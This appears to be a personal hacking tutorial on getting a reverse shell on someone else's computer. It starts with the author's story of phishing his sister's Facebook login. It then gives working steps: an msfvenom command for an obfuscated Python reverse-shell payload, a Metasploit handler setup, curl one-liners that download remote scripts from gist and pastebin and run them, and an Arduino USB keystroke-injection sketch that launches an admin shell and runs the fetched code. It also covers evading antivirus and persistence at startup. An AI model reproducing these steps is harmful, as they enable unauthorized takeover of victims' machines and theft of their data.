Gaining control of any computer with a single line
Gaining control of any computer with a single line
Hacking is pretty cool.
Introduction
When I started off in CS I was a script kiddy.
Someone who just ran what was available and didn’t make anything of their own. I wanted to test things that I had no idea how to build.
Over time I began creating more and more of my own hacks. I remember a funny one was when my sister stole my bike and posted on her facebook “When you steal your brothers bike”.
This may not be a big deal to most, but it was to me. It was my brand new bike, and she broke my last one.
I wanted payback. At that point all I know was HTML and CSS, however I was using this tool called formspree to collect feedback with the HTML form element.
So I created a clone of the facebook login page, used formspree as a “backend” and fired it at my sister with a phishing email. It worked, I got her login details and posted “don’t steal your brothers bike or he will hack your account”. It was cringe, but as a 14 year old I had fun.
Then I really got into Kali (an operating system dedicated to security and hacking), and started using tools like MITMF and the Beef Framework to demonstrate my skill and knowledge to friends and family. Most of the time they were just concerned I was going to permanently break their devices, which did take the fun out of it since I just wanted to show them something cool.
Fast forward, I am now 19. Have created many projects from scratch. But my path split from cybersecurity into web dev. Now, I want back.
My goal is to gain control of a target computer, preferably by plugging in a USB device that will work for a couple of seconds and then BOOM, im in.
I plan on accomplishing this by doing a reverse shell. A shell is the command line of a computer. Here you can do so many different things, open and close programs, go to websites, copy delete and do about anything else with files. Along with control certain things about the computer.
Windows has CMD
Mac has terminal
If I have access to this, I basically can do whatever the current user logged in can do. I usually like using the “say” command on Mac to make the computer say something on speaker.
But how do we get access to the TARGETS shell from our computer? Well we can’t connect to them because it’s locked, instead, we have the TARGET connect to us. This is called a reverse shell.
But how do we get the TARGET to connect to us? Well we can have the target computer run a command or program.
Then the question becomes how do we get the TARGET to run that command or program?
What you see here is what hacking is, it’s not one step. Its multiple steps and “hacks” that lead to the end result.
The way that I want to do this, is use a usb device that pretends its a keyboard. Which Windows will just say “Do whatever you want”, then use that to quickly type in and run the command. This is called injecting keystrokes. Since we are using the USB to pretend to be the user.
What kind of program do we need the TARGET computer to run? We need it to run something that is called a payload, once the payload is run it will connect to our server, download more information to the TARGET and then act like the middle-man.
We will create the payload using the Metasploit framework, and the server it will connect to will also be with Metasploit.
| [Metasploit | Penetration Testing Software, Pen Testing Security | Metasploit](https://www.metasploit.com/) |
Download and run the code with one line
When we have the opportunity to run a command on the TARGET computer, we don’t want to have to find the file online, download it, then run it. Instead we want to be able to do everything in one line.
The tool ‘Curl’ is used to transfer data using URLS. So we can download and save the python file, without ever opening a browser (like Chrome or Firefox)
curl https://google.com > thisFile.txt
The above command will download whatever is on google.com which would basically be the logo, some links and a search bar. And then will save it to “thisFile.txt”
We can use GitHub to save the code as a link:
Once the payload code is pasted in the box. Click save, then click raw. That will provide us with the RAW code. Meaning nothing but the code.
Now we can CURL that link and save it to the python file. Mine would look like the following
curl https://gist.githubusercontent.com/lennymelnik/fac58ce5a79fd078048607f843b16a45/raw/ba7296a7f4dd2aae9dc3de1608b48c375b6ac7ee/gistfile1.txt > payload.py
then in order to run the code we just have to do
python payload.py
But lets put it all together
curl THERAWLINKHERE > payload.py && python payload.py
As soon as the code is saved to the file, it will run it.
Creating the payload
Let’s create the payload. For this you will need to have metasploit installed, I’ll have a link below for instructions.
We will use the msfvenom program in the metaploit framework to make the payload. You can even think of the payload like venom, we get in through a small hole. But then it spreads everywhere and can have a massive impact.
I want this hack to work on every computer, so I need a type of file that is run the same regardless of whether it is run on Windows, Mac, or Linux.
I settled on Python. Python is a relatively simple programming language that can run on any computer given it has Python installed (We will get around this later).
Generate using MSFVENOM
msfvenom -p cmd/unix/reverse_python LHOST=10.10.10.10 LPORT=4545 -f raw > shell.py
This is the command we can run to generate the payload with msfvenom. It makes a python file, that when launched will connect to the IP 10.10.10.10 on port 4545.
What is inside the payload?
If we open up the shell.py file generated by MSFVENOM we see the following.
exec(
__import__('base64').b64decode(
__import__('codecs').getencoder('utf-8')(
'aW1wb3J0IHNvY2tldCx6bGliLGJhc2U2NCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzEwOC40Ni4yMTIuMTYnLDQ0NDQpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5zbGVlcCg1KQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpleGVjKHpsaWIuZGVjb21wcmVzcyhiYXNlNjQuYjY0ZGVjb2RlKGQpKSx7J3MnOnN9KQo=')[0]))
It looks like gibberish right? Well, thats the point. It changed its form from regular text to something called base64. This is also called obfuscation. This way if someone opens the file, it is not apparent what it does.
All those random letters and numbers you see is the actually python code we will need to run.
The string decoded looks like: (Just run it through a base64 decoder you find on google)
import socket,zlib,base64,struct,time
for x in range(10):
	try:
		s=socket.socket(2,socket.SOCK_STREAM)
		s.connect(('LISTENINGSERVER_IP',4444))
		break
	except:
		time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
	d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})
Which is much simpler than I thought.
Breaking down the payload
To break this down. we import a bunch of library’s in this line. This is code that has already been written that we want to use
import socket,zlib,base64,struct,time
- Socket - Low-level networking interface
- zlib - Compression and decompression
- base64 - To encode and decode in base64
- struct - Converts between python and C structs (think of it as an list that can have different variable types)
- time - Lets us perform time related functions
Now lets move on to the loop
for x in range(10): // Here we are saying to repeat 10 times
	try:
		s=socket.socket(2,socket.SOCK_STREAM)
		s.connect(('LISTENINGSERVER_IP',4444))
		break
	except:
		time.sleep(5)
This will repeat 10 times.
It will attempt (try) to connect to the server, IF it works, then it will stop trying again (break). IF it does not work, then it will wait for 5 seconds, then try again (until the 10 attempts are over)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
	d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})
I have no idea whats going on here. But I will try to figure it out line by line.
l=struct.unpack('>I',s.recv(4))[0]
struct.unpack() is a function that unpacks
‘>I’ is the format/size of the struct
Remember how we connected to the server using the variable s
Well by now we have a connection, so we use s.recv(4) to receive data from the server. In this case 4 represents an argument for the function (Data that we give it) which is the buff-size we request (Think of it like size of the data)
So this line unpacks the data from the server, of size ‘>I’, then takes the first element ([0])
Im guessing that first element we just got is the size of the next data that will be received, because we take it and use it as an argument to receive more data from the server.
d=s.recv(l)
So now d is the next set of data we got
while len(d)<l:
	d+=s.recv(l-len(d))
while the length of the data in variable d is less than the value of l.
Keep adding to d the data from the server that is the difference between l and the length of data in d. To make sure that we get all the data I guess.
exec(zlib.decompress(base64.b64decode(d)),{'s':s})
exec takes a python code inside of a string and runs it
In this line we are going to work inside out.
- Decode the data in d from base64
- Decompress it
- Run it
Running the payload
Lets try to test if the payload works!
I did this by creating a python file on my computer (Just create a file with the extention of .py)
Pasted in the code that MSFVENOM generated. And saved it
and then I launched it.
python payload.py
Im using Python to run the Python program.

But, its kinda stuck there and not doing anything?
Heres why, the payload gets information from the server/listener. And we haven’t set that up yet
Start the listener
First off, remember how I mentioned the target computer needs to connect to us? Well, we LISTEN for that signal and then are able to connect. That’s why its called a listener, it waits for the TARGET to reach out.
First we need to start up msf console
./msfconsole
Once we are in MSFCONSOLE. We want to use exploit/multi/hanlder
Based on the name, this lets us handle multiple exploited targets at once
use exploit/multi/handler
Set payload to listen to
We need to make sure that the listener knows what signal it should be listening too. Kind of like after you make a starbucks order, you listen for your name
set PAYLOAD python/meterpreter/reverse_tcp
Set IP address to listen to
This would be our computer (the one that is listening) ip address. Think of it like an actual address. Sometimes, computers can have mutliple addresses, so here we are telling it specifically which one to listen to.
set LHOST 192.168.0.17
In order to find your own computers ip address on windows CMD you can type
ipconfig

Where it says “IPv4 Address”, that is your computers “local” ip. (The ip on the current network)
Your IP will changed based on what network you are connected to. Kind of how your room switches as you move houses. Its still your room, just a different address
Set port to listen to
Think of a port, like a space on a parking lot to a building (the building being our computer). There are 65535 total ports. Sometimes one can be reserved for a specific application. Like how a parking spot can be reserved. Port 80 and 443 are for websites. I used 4444 just because its not used by any other software I have.
Make sure this is the same port that is in the payload.
set LPORT 4444
Start the listener
exploit
Running the payload on Mac/Linux
Target running the payload
 Listener
Congradulations! We now have a shell!
We can verify which computer we are connected to by running the command:
sysinfo
Just an example of what we could do from here
- Start and stop programs
- Download files from the TARGET to our computer
- Download files to the TARGET
- Take screenshots
- Play audio files on the computers speakers
- Much much more
Running the payload on Windows
- Explain what encryption is
- Show how we are encrypting and decrypting the files
What is inside this
- Create the payload
- Start the listener
- Run the payload on a target
- Windows detects Payload as a virus
- Encrypt the payload to avoid virus detection
- Keystroke injection on windows to automate payload download
- Keystroke injection on windows for admin
- Schedule to run the payload on startup
- Check if python is installed, and if not install it

What software layer this runs on
The layer in which we run determines the level of control and persistence we have to the system. Let me illustrate this.
Bob is our target, more specifically his computer is. We tricked him using “psychology” to go to a certain website before he starts his day. Going to this website may allow us to run code on his browser, giving us control of it. The Browser is on the application layer. But our “hack” is on the computer user layer.
What happens when he restarts the “application” (this would be his browser). Well we lose all control. We need to rely on him again to go to the same website so we can connect to and control his browser.
The lower you get in the system, the more control you have of the computer and it stays in that level.
If you “hack” the browser by changing its files. Then even after restart you will still have access on the application layer.
If we “glue” our hack to one layer. Like hypnotizing the user, or changing the files of an application. Then we can normally use that to gain access to one level lower. But it’s not persistent, meaning the application needs to run after the computer is restarted for the hack to work. Or if we hypnotized the user, in order for us to get access to the application, they must go to a certain website.
The operating system runs the application. So if the application is modified, we are able to gain more control over the operating system.
The application runs what the user inputs, so if the user inputs something of ours. We can gain control over the browser.
I’m currently doing some ‘contracting’ work for a cybersecurity company, but I wanted to break into some computers. I remembered Metasploit. A framework which lets me generate malicious payloads that when executed on a targets computer would essentially let me take control. However the EXE ones almost always got flagged by Windows security. This is because everything is in binary format. So Windows can identify viruses and trojans.
SCREEN RECORD WINDOWS SECURITY
SCREEN RECORD THE PYTHON JUST WORKING
Then I found the python payloads. Simple payloads that can work on any device, they contact a server which then gains command line access(But still gets flagged on windows).
-
Arduino Code
#include <Keyboard.h> const int buttonPin = 9; // the number of the pushbutton pin int buttonState = 0; // variable for reading the pushbutton status const int osButtonPin = 10; // the number of the pushbutton pin int osState = 0; // variable for reading the pushbutton status void setup() { // put your setup code here, to run once: pinMode(buttonPin, INPUT); pinMode(osButtonPin, INPUT); Serial.begin(115200); Keyboard.begin(); // Initialise the library. } void loop() { buttonState = digitalRead(buttonPin); // check if the pushbutton is pressed. // if it is, the buttonState is HIGH: if (buttonState == HIGH) { // put your main code here, to run repeatedly: Keyboard.press(KEY_LEFT_GUI); // Press and hold the Windows key. Keyboard.press('r'); // Press and hold the 'r' key. delay(100); // Wait for the computer to register the press. Keyboard.releaseAll(); // Release both of the above keys.Notepado open. // Press the Enter key.k delay(100); // Wait for the computer to register the press. Keyboard.print("cmd.exe"); delay(100); // Wait for the computer to register the press. Keyboard.press(KEY_LEFT_CTRL); Keyboard.press(KEY_LEFT_SHIFT); Keyboard.press(KEY_RETURN); delay(200); // Wait for the computer to register the press. Keyboard.releaseAll(); delay(400); // Wait for the computer to register the press. Keyboard.press(KEY_LEFT_ARROW); delay(400); // Wait for the computer to register the press. Keyboard.releaseAll(); delay(100); // Wait for the computer to register the press. Keyboard.press(KEY_RETURN); delay(100); // Wait for the computer to register the press. Keyboard.releaseAll(); delay(200 ); // Wait for the computer to register the press. // Wait for the computer to register the press. Keyboard.print("curl -s https://gist.githubusercontent.com/lennymelnik/41239f2cfb68673595835071b5cd8cd3/raw/88a437c5a5f1a37479f056594d39fe69802e158b/checkPython > checkPython.bat && curl -s https://gist.githubusercontent.com/lennymelnik/608ddc3fd7db791a6ad7930a3cbf9b85/raw/943f3b5f008e862f6c5e4978281e7bfe20e6cb1c/startEverything > startEverything.vbs && startEverything.vbs"); delay(2000); // Wait for the computer to register the press. Keyboard.press(KEY_RETURN); delay(100); // Wait for the computer to register the press. Keyboard.releaseAll(); Keyboard.print("exit"); delay(100); // Wait for the computer to register the press. Keyboard.press(KEY_RETURN); delay(100); // Wait for the computer to register the press. Keyboard.releaseAll(); } else { // turn LED off: } // Wait for the computer to register the press. } -
Mac/Linux Command
pip install schedule pyaes && curl -s https://pastebin.com/raw/Nbf5criN > myProgram.py && python myProgram.py
Making it run on every startup
Issues
Pastebin Deleted my Code

Windows scheduler errors
This one took me a while
If the permissions are not set right, then it wont work
Basically in the end I had to specify a relative path. So where do we run the command from, and then the command. EXEPT FOR ONE ISSUE. In the CMD version (something we can do) there is no option to set relative path. So I had to go full brain mode, and put the code in the system32 folder, so that the “relative path” is the default one